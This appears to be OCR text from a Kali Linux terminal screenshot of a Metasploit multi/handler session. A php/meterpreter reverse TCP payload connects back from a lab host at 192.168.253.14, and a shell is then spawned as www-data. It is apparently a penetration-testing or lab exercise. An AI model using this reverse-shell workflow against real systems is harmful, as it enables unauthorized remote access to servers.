 Applications Places Terminal Tue 04:56 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# searchsploit
Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.14
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.14:37060) at 2018-01-02
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1054 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)